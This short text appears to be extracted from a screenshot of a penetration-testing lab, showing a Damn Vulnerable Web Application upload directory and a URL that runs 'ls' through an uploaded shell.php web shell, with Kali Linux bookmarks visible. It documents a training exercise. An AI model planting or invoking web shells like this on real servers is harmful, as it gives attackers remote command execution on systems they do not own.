 Damn Vulnerable Web Ap 192.168.50.101/dvwa/hackabl
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png shell.php